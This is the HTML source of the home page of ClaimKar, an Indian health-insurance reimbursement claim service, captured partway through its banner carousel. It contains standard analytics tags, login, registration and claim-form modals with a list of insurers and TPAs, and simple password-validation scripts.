

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claimkar.com/?mdzlmtdk-e1555934.html
body_size: 11496
content:
<!doctype html>
<html lang="en">
<head>
    
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2999579966770559'); 
fbq('track', 'PageView');

function myFunction1() {
  fbq('track', 'Registration');
}

function myFunction2() {
  fbq('track', 'QueryinClaim');
}

function myFunction3() {
  fbq('track', 'ClaimDenied');
}

function myFunction4() {
  fbq('track', 'ClaimSettlement');
}

function myFunction5() {
  fbq('track', 'EligibilitycheckdocUpload');
}

function myFunction6() {
  fbq('track', 'ClaimbilldocUpload');
}

</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=2999579966770559&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164949740-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164949740-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQF4KXN');</script>
<!-- End Google Tag Manager -->


  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>Claim</title>

  <!-- <meta Name="Description" Content="Quality services in finance"/>

  <meta Name="Keywords" Content="Quality services in finance"/>

  <meta name="GOOGLEBOT" content="INDEX, FOLLOW" />
  <meta name="robots" content="index, follow" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta property="og:site_name" content="PAPERPUSH" />
  <meta property="og:title" content="PAPERPUSH" />
  <meta property="og:type" content="website" /> -->

  <link rel="icon" href="https://claimkar.com/bootstrap/images/favicon.jpg" type="image/gif" sizes="16x16">

  <script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>

  <!-- Bootstrap CSS -->



  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous">

  <link rel="stylesheet" href="https://claimkar.com/bootstrap/css/animate.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/hover.css/2.3.0/css/hover-min.css">
  <link rel="stylesheet" href="https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">

  <link href="https://claimkar.com/bootstrap/css/ihover.min.css" rel="stylesheet"> 
  <!-- start:select multiple dropdown -->
  <script src="https://claimkar.com/bootstrap/js/select2.min.js"></script>
  <link href="https://claimkar.com/bootstrap/css/select2.min.css" rel="stylesheet"> 
  <!-- end:select multiple dropdown -->
  <!--<link href="https://claimkar.com/bootstrap/css/lightbox.min.css" rel="stylesheet"> -->
  <link href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.css" rel="stylesheet">
  
  <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
  <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
  
  <script src="https://unpkg.com/nprogress@0.2.0/nprogress.js"></script>
  <link href="https://unpkg.com/nprogress@0.2.0/nprogress.css" rel="stylesheet">
  
  <link href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css" rel="stylesheet" />
  <script src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert-dev.js"></script>

  <link rel="stylesheet" href="https://claimkar.com/bootstrap/css/owl.carousel.min.css">
  <link rel="stylesheet" href="https://claimkar.com/bootstrap/css/owl.theme.css">

  <link rel="stylesheet" href="https://claimkar.com/bootstrap/css/style.css">
  <link rel="stylesheet" href="https://claimkar.com/bootstrap/css/responsive.css">


  
</head>
<body><!--class="blanc"-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQF4KXN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div class="main_menu">
  <div class="topbar">
    <div class="container">
	      <div class="row">
        <div class="col-sm-4">
          <div class="top_social">
            <ul>
              
                <li class="list-inline-item"><a href="https://www.facebook.com/claimkarOfficial/" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>

              
                <li class="list-inline-item"><a href="https://www.linkedin.com/company/claimkar/" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>

              
                <li class="list-inline-item"><a href="https://www.instagram.com/claimkar/" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>

                          </ul>
          </div>
        </div>
        <div class="col-sm-8">
          <div class="top_cont">
            <ul>
              <li class="list-inline-item"><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:care@claimkar.com">care@claimkar.com</a></li> <span class="line_top"> | </span>
              <li class="list-inline-item"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+919558189189"> +91-9558-189-189</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="menu_one">
    <div class="container">
      <div class="header">      
        <div class="row">
          <div class="col-lg-4 col-md-5">
            <div class="logo">
              <a href="https://claimkar.com/"><img src="https://claimkar.com/bootstrap/images/logo.jpg" alt="claim"></a>
            </div>
          </div>
          <div class="col-lg-8 col-md-7">
            <div id="menu" class="mymenu">

              <nav class="navbar navbar-expand-lg navbar-light"> 
                 
                  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                  </button>
                  <div class="collapse navbar-collapse" id="navbarNavDropdown">
                    <ul class="navbar-nav my-navbar1">
                      
<li class='nav-item dropdown homemenu '><a class="nav-link" href="https://claimkar.com/home">Home</a>            
   </li> <li class='nav-item dropdown why-claimkarmenu '><a class="nav-link" href="https://claimkar.com/why-claimkar">Why ClaimKar</a>            
   </li> <li class='nav-item dropdown tpasmenu '><a class="nav-link" href="https://claimkar.com/tpas">TPAs</a>            
   </li> <li class='nav-item dropdown about-usmenu '><a class="nav-link" href="https://claimkar.com/about-us">About Us</a>            
   </li>                                          

					  <li class=""><a class="nav-link" data-toggle="modal" data-target="#ClaimForm" href="#">Claim Forms</a></li>
                      <li class="large_view_div" style="margin-top: 5px;">
											
                        <a class="nav-link btn-sm btn-orange" href="#" data-toggle="modal" data-target="#login"><i class="fa fa-sign-in" aria-hidden="true"></i>Login</a>                        
                      </li>
					                      <!--<li class="large_view_div">                        
                        <a class="nav-link btn-sm btn-green" href="#" data-toggle="modal" data-target="#login"><i class="fa fa-user" aria-hidden="true"></i>Sign Up</a>
                      </li>-->
                    </ul>
                  </div>
                

                <div class="res-btns">
											  <ul class="list-inline">
							<li class="list-inline-item btn-sm btn-orange" data-toggle="modal" data-target="#login"><i class="fa fa-sign-in" aria-hidden="true"></i>Login</li>
							<!--<li class="list-inline-item btn-sm btn-green" data-toggle="modal" data-target="#login"><i class="fa fa-user" aria-hidden="true"></i>Sign Up</li>-->
						  </ul>
					                </div>

              </nav>

            </div><!--menu-->
          </div>
        </div>
      </div>
    </div>

    

  </div>
  </div>
  
  
  <!-- Modal -->
	<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<nav>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
						<div class="nav nav-tabs" id="nav-tab" role="tablist">
							<a class="nav-item nav-link active" id="nav-login-tab" data-toggle="tab" href="#nav-login" role="tab" aria-controls="nav-login" aria-selected="true">Login</a>
							<a class="nav-item nav-link" id="nav-forgot-tab" data-toggle="tab" href="#nav-forgot" role="tab" aria-controls="nav-forgot" aria-selected="false">Forgot Password</a>
						</div>
					</nav>
					<br>
					<div class="tab-content" id="nav-tabContent">
						<div class="tab-pane fade show active" id="nav-login" role="tabpanel" aria-labelledby="nav-login-tab">
							<form action="https://claimkar.com/userregistration/check_login" class="needs-validation" novalidate="novalidate" method="post" accept-charset="utf-8">
  
							<input type="hidden" name="code" value="35">  
							<input type="hidden" name="current_url" value="https://claimkar.com/">  
							<div class="form-group">
								<input class="form-control" type="email" name="email" placeholder="Email" required>
								<div class="valid-feedback">Looks good!</div>
								<div class="invalid-feedback"> Please enter the Email. </div>
							</div>

							<div class="form-group">
								<input class="form-control" type="password" name="pass" placeholder="Password" required>
								<div class="valid-feedback">Looks good!</div>
								<div class="invalid-feedback"> Please enter the Password. </div>
							</div>

							<div class="mb-3">
								<label>Enter the sum</label>
								<input name="rcode" required class="form-control form-control-sm" placeholder="27+8 = ? " type="text" />
								<div class="valid-feedback">Looks good!</div>
								<div class="invalid-feedback"> SUM is required. </div>
							</div>

							<input type="submit" class="btn btn-info" name="login">
							<a style="margin-left: 15px;text-decoration: none;" class=""  onclick="setting()" href="#">Not registered yet?</a>

							</form>						</div>
						
						<script>
						function setting(){
							$("#login").modal("hide");
							$("#check_ele").modal("show");
						}
						</script>


						<div class="tab-pane fade" id="nav-forgot" role="tabpanel" aria-labelledby="nav-forgot-tab">
							<p style="color:#d41345;">Enter your email address below to reset password.</p><br>

							<form action="https://claimkar.com/userregistration/forgot_password" class="needs-validation" novalidate="novalidate" method="post" accept-charset="utf-8">
 
							<input type="hidden" name="current_url" value="https://claimkar.com/">  
							<div class="form-group">
								<input class="form-control" type="email" name="email" placeholder="Email" required>
								<div class="valid-feedback">Looks good!</div>
								<div class="invalid-feedback"> Please enter the Email. </div>
							</div> 

							<input type="submit" class="btn btn-info" value="Submit" name="forgot_pass">

							</form>
						</div>



					</div>
				</div>

			</div>
		</div>
	</div>
	
	
	
	<!-- CHange password -->

<div class="modal fade" id="cp" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">

  <div class="modal-dialog" role="document">

    <div class="modal-content">

     <form action="https://claimkar.com/userregistration/change_password" method="post" accept-charset="utf-8">

     <div class="modal-header">

      <h5 class="modal-title" id="exampleModalLabel">Change password</h5>

      <button type="button" class="close" data-dismiss="modal" aria-label="Close">

        <span aria-hidden="true">&times;</span>

      </button>

    </div>

    <div class="modal-body">

      <div class="form-group">

        <label>Old Password</label>

        <input name="old_pwd" type="password" class="form-control" required>

      </div>

      

      <div class="form-group">

        <label>New Password</label>

        <input id="new_pwd" name="new_pwd" type="password" class="form-control" onChange='CheckPassword1($(this).val());' required>

      </div>

      

      <div class="form-group">

        <label>Confirm Password</label>

        <input id="conf_pwd" name="conf_pwd" type="password" class="form-control" onkeyup='test1($(this));' required>
		<span id='message'></span>

      </div>

    </div>

    <div class="modal-footer">

      <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>

      <input class="btn btn-primary text-capitalize" type="submit" name="save" value="change password">

    </div>

    </form>  

  </div>

</div>

</div>


<div class="modal fade" id="check_ele" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">

      <form action="https://claimkar.com/userregistration/registration" class="needs-validation defaultForm" novalidate="novalidate" method="post" accept-charset="utf-8">
		    
		    
		<input type="hidden" name="code" value="35">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Registration</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
		
		<div class="form-row">
			<div class="col-md-6 mb-3">
			  
				<div class="form-group">
					<input type="text" class="form-control txtOnly" value="" placeholder="Name" name="name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Name is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="text" class="form-control" value="" placeholder="Mobile No" name="mobileno" oninput="this.value = this.value.replace(/[^0-9.]/g, '');" maxlength="10" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> MobileNo is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input id="pass" type="password" class="form-control" placeholder="* Password" name="pass" onChange='CheckPassword3($(this).val());'  required>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> password is required and cannot be empty. </div>
				</div>


				<div class="form-group">			
					<input id="repass" type="password" class="form-control" placeholder="* Re-enter Password" name="repass" onkeyup='test3($(this));'  required>
					<span id='message1'></span>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> re-enter password is required and cannot be empty. </div>					
				</div>				
				
				
			</div>
			<div class="col-md-6 mb-3">			
				
				<div class="form-group">			
					<input type="email" class="form-control" value="" placeholder="Email Address" name="email" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Email is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">
				    <select class="form-control" name="tpa" id="tpa" required="" >
				        <option value="">--- Select TPA ---</option>
                                                    <option data-version-id="1"  value="1">Alankit Insurance TPA</option>							
                                                    <option data-version-id="2"  value="2">Anmol Medicare TPA</option>							
                                                    <option data-version-id="3"  value="3">Anyuta TPA</option>							
                                                    <option data-version-id="4"  value="4">East West Assist TPA</option>							
                                                    <option data-version-id="5"  value="5">Medsave Health Insurance TPA</option>							
                                                    <option data-version-id="6"  value="6">Family Health Plan (FHPL) TPA</option>							
                                                    <option data-version-id="7"  value="7">Focus Health Services TPA</option>							
                                                    <option data-version-id="8"  value="8">Genins India Insurance TPA</option>							
                                                    <option data-version-id="9"  value="9">Good Health TPA</option>							
                                                    <option data-version-id="10"  value="10">Grand Health Care TPA</option>							
                                                    <option data-version-id="11"  value="11">Ericsson Insurance TPA</option>							
                                                    <option data-version-id="12"  value="12">Health India TPA</option>							
                                                    <option data-version-id="13"  value="13">Health Insurance TPA</option>							
                                                    <option data-version-id="14"  value="14">Heritage Health TPA</option>							
                                                    <option data-version-id="15"  value="15">MD India Healthcare TPA</option>							
                                                    <option data-version-id="16"  value="16">Medi Assist TPA</option>							
                                                    <option data-version-id="17"  value="17">Raksha TPA</option>							
                                                    <option data-version-id="18"  value="18">Paramount TPA</option>							
                                                    <option data-version-id="19"  value="19">Park Mediclaim TPA</option>							
                                                    <option data-version-id="20"  value="20">Rothshield Healthcare TPA</option>							
                                                    <option data-version-id="21"  value="21">Safeway Insurance TPA</option>							
                                                    <option data-version-id="22"  value="22">United Healthcare Parekh (UHC) TPA</option>							
                                                    <option data-version-id="23"  value="23">Vidal Health TPA</option>							
                                                    <option data-version-id="24"  value="24">Vipul MedCorp TPA</option>							
                                                    <option data-version-id="25"  value="25">HDFC Ergo General Insurace Co Ltd.</option>							
                                                    <option data-version-id="26"  value="26">Star Health and Allied insurance Co Ltd.</option>							
                                                    <option data-version-id="27"  value="27">Future Generali India Insurance Company Ltd.</option>							
                                                    <option data-version-id="28"  value="28">Bajaj Allianz General Insurance Co Ltd.</option>							
                                                    <option data-version-id="29"  value="29">ManipalCigna Health Insurance Company Limited.</option>							
                                                    <option data-version-id="30"  value="30">IffcoTokio General Insurance Co Ltd.</option>							
                                                    <option data-version-id="31"  value="31">Bharti AXA General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="32"  value="32">Cholamandalam MS General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="33"  value="33">Edelweiss General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="34"  value="34">ICICI LOMBARD General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="35"  value="35">Max Bupa Health Insurance Co. Ltd.</option>							
                                                    <option data-version-id="36"  value="36">Reliance General Insurance Co.Ltd.</option>							
                                                    <option data-version-id="37"  value="37">Religare Health Insurance Co. Ltd.</option>							
                                                    <option data-version-id="38"  value="38">Royal Sundaram General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="39"  value="39">SBI General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="40"  value="40">Tata AIG General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="41"  value="41">The New India Assurance Co. Ltd.</option>							
                                                    <option data-version-id="42"  value="42">The Oriental Insurance Co. Ltd.</option>							
                                                    <option data-version-id="43"  value="43">Universal Sompo General Insurance Co. Ltd.</option>							
                        							<option value="0">Other TPA</option>
                    </select>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> TPA is required and cannot be empty. </div>
					<p style="font-size: 0.7rem!important;">TPA = Third party agency(Your insurance company)</p>
				</div>
				
				<div class="form-group" id="other_tpa_name" style="display:none;">
					<input type="text" class="form-control other_tpa_name" placeholder="Third party agency (Your insurance company name)" name="other_tpa_name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Other TPA is required and cannot be empty. </div>
				</div>

			
				<div class="form-group">			
					<input name="rcode"  class="form-control form-control-sm"  placeholder="* 27+8 = ? " type="text" required/>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> SUM is required. </div>
				</div>
			
			</div>
			
		</div>
		
      </div>
      <div class="modal-footer">
		  <div class="row">
			<div class="col-sm-8">
				<p style="font-size:15px!important;color:red;">Password must consist 8 characters with<br>
				One CAPITAL Letter<br>
				One Numeric Character<br>
				One Special Character
				</p>
			</div>
			<div class="col-sm-4">
				<button class="btn btn-outline-success" type="submit" name="save" id="send" value="save">Submit</button>
			</div>
		  </div>	
      </div>
      </form>      
      
    </div>
  </div>
</div>


<div class="modal fade" id="ClaimForm" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">

      <form action="https://claimkar.com/userregistration/claim_form" class="needs-validation defaultForm" novalidate="novalidate" method="post" accept-charset="utf-8">
		    
		    
		<input type="hidden" name="code" value="35">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Claim Forms</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
		
		<div class="form-row">
			<div class="col-md-12 mb-3">
			  
				<div class="form-group">
					<input type="text" class="form-control txtOnly" value="" placeholder="Name" name="name" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Name is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">			
					<input type="email" class="form-control" value="" placeholder="Email Address" name="email" required="">
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> Email is required and cannot be empty. </div>
				</div>
				
				<div class="form-group">
				    <select class="form-control" name="tpa" id="tpa" required="" >
				        <option value="">--- Select TPA ---</option>
                                                    <option data-version-id="1"  value="1">Alankit Insurance TPA</option>							
                                                    <option data-version-id="2"  value="2">Anmol Medicare TPA</option>							
                                                    <option data-version-id="3"  value="3">Anyuta TPA</option>							
                                                    <option data-version-id="4"  value="4">East West Assist TPA</option>							
                                                    <option data-version-id="5"  value="5">Medsave Health Insurance TPA</option>							
                                                    <option data-version-id="6"  value="6">Family Health Plan (FHPL) TPA</option>							
                                                    <option data-version-id="7"  value="7">Focus Health Services TPA</option>							
                                                    <option data-version-id="8"  value="8">Genins India Insurance TPA</option>							
                                                    <option data-version-id="9"  value="9">Good Health TPA</option>							
                                                    <option data-version-id="10"  value="10">Grand Health Care TPA</option>							
                                                    <option data-version-id="11"  value="11">Ericsson Insurance TPA</option>							
                                                    <option data-version-id="12"  value="12">Health India TPA</option>							
                                                    <option data-version-id="13"  value="13">Health Insurance TPA</option>							
                                                    <option data-version-id="14"  value="14">Heritage Health TPA</option>							
                                                    <option data-version-id="15"  value="15">MD India Healthcare TPA</option>							
                                                    <option data-version-id="16"  value="16">Medi Assist TPA</option>							
                                                    <option data-version-id="17"  value="17">Raksha TPA</option>							
                                                    <option data-version-id="18"  value="18">Paramount TPA</option>							
                                                    <option data-version-id="19"  value="19">Park Mediclaim TPA</option>							
                                                    <option data-version-id="20"  value="20">Rothshield Healthcare TPA</option>							
                                                    <option data-version-id="21"  value="21">Safeway Insurance TPA</option>							
                                                    <option data-version-id="22"  value="22">United Healthcare Parekh (UHC) TPA</option>							
                                                    <option data-version-id="23"  value="23">Vidal Health TPA</option>							
                                                    <option data-version-id="24"  value="24">Vipul MedCorp TPA</option>							
                                                    <option data-version-id="25"  value="25">HDFC Ergo General Insurace Co Ltd.</option>							
                                                    <option data-version-id="26"  value="26">Star Health and Allied insurance Co Ltd.</option>							
                                                    <option data-version-id="27"  value="27">Future Generali India Insurance Company Ltd.</option>							
                                                    <option data-version-id="28"  value="28">Bajaj Allianz General Insurance Co Ltd.</option>							
                                                    <option data-version-id="29"  value="29">ManipalCigna Health Insurance Company Limited.</option>							
                                                    <option data-version-id="30"  value="30">IffcoTokio General Insurance Co Ltd.</option>							
                                                    <option data-version-id="31"  value="31">Bharti AXA General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="32"  value="32">Cholamandalam MS General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="33"  value="33">Edelweiss General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="34"  value="34">ICICI LOMBARD General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="35"  value="35">Max Bupa Health Insurance Co. Ltd.</option>							
                                                    <option data-version-id="36"  value="36">Reliance General Insurance Co.Ltd.</option>							
                                                    <option data-version-id="37"  value="37">Religare Health Insurance Co. Ltd.</option>							
                                                    <option data-version-id="38"  value="38">Royal Sundaram General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="39"  value="39">SBI General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="40"  value="40">Tata AIG General Insurance Co. Ltd.</option>							
                                                    <option data-version-id="41"  value="41">The New India Assurance Co. Ltd.</option>							
                                                    <option data-version-id="42"  value="42">The Oriental Insurance Co. Ltd.</option>							
                                                    <option data-version-id="43"  value="43">Universal Sompo General Insurance Co. Ltd.</option>							
                        							
                    </select>
					<div class="valid-feedback">Looks good!</div>
					<div class="invalid-feedback"> TPA is required and cannot be empty. </div>
					<p style="font-size: 0.7rem!important;">TPA = Third party agency(Your insurance company)</p>
				</div>
				
								
				
				
			</div>		
			
		</div>
		
      </div>
      <div class="modal-footer">
		  <div class="row">
			
			<div class="col-sm-4">
				<button class="btn btn-outline-success" type="submit" name="save" id="send" value="save">Submit</button>
			</div>
		  </div>	
      </div>
      </form>      
      
    </div>
  </div>
</div>

<script>

function CheckPassword3(inputtxt) {

	var decimal = /^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[^a-zA-Z0-9])(?!.*\s).{8,15}$/;
	if (inputtxt.match(decimal))
	{
		//alert('Password is strong')
		return true;
	} else
	{
		$("#pass").val('');
		alert('Password is weak.Password should be at least 8 characters in length and should include at least one upper case letter, one number, and one special character.')
		return false;
	}
}


function test3(obj){

   if (document.getElementById('pass').value ==  document.getElementById('repass').value) {
          
            document.getElementById('message1').style.color = 'green';
            $("#message1").text('Both Password are  Matching') 
            
            
    } else {
            document.getElementById('message1').style.color = 'red';
            $("#message1").text('Both Password are not Matching') 
    }
    
}

</script>


<script>

function test1(obj){

   if (document.getElementById('new_pwd').value ==  document.getElementById('conf_pwd').value) {
          
            document.getElementById('message').style.color = 'green';
            $("#message").text('Both Password are  Matching') 
            
            
    } else {
            document.getElementById('message').style.color = 'red';
            $("#message").text('Both Password are not Matching') 
    }
    
}


function CheckPassword1(inputtxt) {

	var decimal = /^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[^a-zA-Z0-9])(?!.*\s).{8,15}$/;
	if (inputtxt.match(decimal))
	{
		//alert('Password is strong')
		return true;
	} else
	{
		$("#new_pwd").val('');
		alert('Password is weak.Password should be at least 8 characters in length and should include at least one upper case letter, one number, and one special character.')
		return false;
	}
}
</script>

  <!-------------------------------------start scroll menu--------------------------------------------->

  
  <!-- <div class="menu_two hide-div">
  <div class="row no-gutters">
  <div class="container-fluid" style="padding-left:0px; padding-right:0px;">
    <div class="header">      
      <div class="row no-gutters">

        <div class="col-sm-3 offset-sm-1 big-offset">
          <div class="logo">
            <a href="https://claimkar.com/"><img src="https://claimkar.com/bootstrap/images/logo.png" alt="amtech"></a>
          </div>
        </div>

        <div class="col-sm-8 big-col">
          <div id="menu" class="mymenu">

            <nav class="navbar navbar-expand-lg navbar-light"> 
              <div class=""> 
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarNavDropdown">
                  <ul class="navbar-nav my-navbar1">
                    
<li class='nav-item dropdown homemenu '><a class="nav-link" href="https://claimkar.com/home">Home</a>            
   </li> <li class='nav-item dropdown why-claimkarmenu '><a class="nav-link" href="https://claimkar.com/why-claimkar">Why ClaimKar</a>            
   </li> <li class='nav-item dropdown tpasmenu '><a class="nav-link" href="https://claimkar.com/tpas">TPAs</a>            
   </li> <li class='nav-item dropdown about-usmenu '><a class="nav-link" href="https://claimkar.com/about-us">About Us</a>            
   </li>                                          

                  </ul>
                </div>
              </div>
            </nav>
          </div>
        </div>

      </div>
    </div>
  </div>
  
  </div>
</div> -->

<!----------------------------------complete scroll menu--------------------------------------------->

<!-- <div class="block"></div> -->

<script>
    
    

</script>

<style>
 
</style>

<!---------------------------Start Slider Part--------------------------------------->

<section id="slider" class="myclass">
  <div id="iaes-slide" class="carousel slide" data-ride="carousel" data-interval="10000">
    <ol class="carousel-indicators">
<li data-target="#iaes-slide" data-slide-to="0" class="active"></li>
<li data-target="#iaes-slide" data-slide-to="1" class=""></li>
<li data-target="#iaes-slide" data-slide-to="2" class=""></li>
<li data-target="#iaes-slide" data-slide-to="3" class=""></li>
<li data-target="#iaes-slide" data-slide-to="4" class=""></li>
</ol>
 
<div class="carousel-inner">
    <div class="carousel-item active">
    <div class="row no-gutters">
      <div class="col-sm-12 col-md-12 col-lg">
        <img class="d-block w-100" src="https://claimkar.com/uploads/claim_home_banner_1_1.jpg" alt=" हेल्थ इन्स्योरन्स का रीइम्बर्स्मेन्ट क्लेम, अब आसान है ">
        <div class="carousel-caption my-caption">		 
